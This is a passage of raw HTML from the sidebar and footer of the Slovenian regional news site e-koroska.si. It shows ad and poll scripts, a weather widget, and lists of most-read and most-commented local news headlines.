ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#a8c1c6cec7e8cd85c3c7dac7dbc3c986dbc1"><span class="__cf_email__" data-cfemail="3a53545c557a5f175155485549515b144953">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/"
                    rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/preview-1.webp" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/"
                        rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu">Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki" class="td-post-category" style="color:#fff;">Dogodki</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="26. januarja, 2026" style="text-transform: lowercase;">26. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/"
                    rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery.jpg" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/"
                        rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;">&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/intervju" class="td-post-category" style="color:#fff;">Intervju</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="25. januarja, 2026" style="text-transform: lowercase;">25. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/sinoci-so-na-celjskem-obravnavali-dve-prometni-nesreci-v-katerih-so-umrle-tri-osebe/"
                    rel="bookmark" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2022/10/sveca.jpg" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sinoci-so-na-celjskem-obravnavali-dve-prometni-nesreci-v-katerih-so-umrle-tri-osebe/"
                        rel="bookmark" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe">Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="31. januarja, 2026" style="text-transform: lowercase;">31. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_697faf9c2b7de_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_697faf9c2b7de" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_16_697faf9c2b7de = new tdBlock();
block_td_uid_16_697faf9c2b7de.id = "td_uid_16_697faf9c2b7de";
block_td_uid_16_697faf9c2b7de.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_697faf9c2b7de_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_697faf9c2b7de_rand","tdc_css_class_style":"td_uid_16_697faf9c2b7de_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_697faf9c2b7de.td_column_number = "1";
block_td_uid_16_697faf9c2b7de.block_type = "td_block_7";
block_td_uid_16_697faf9c2b7de.post_count = "30";
block_td_uid_16_697faf9c2b7de.found_posts = "4985";
block_td_uid_16_697faf9c2b7de.header_color = "#";
block_td_uid_16_697faf9c2b7de.ajax_pagination_infinite_stop = "";
block_td_uid_16_697faf9c2b7de.max_num_pages = "1662";
tdBlocksArray.push(block_td_uid_16_697faf9c2b7de);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_16_697faf9c2b7de class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
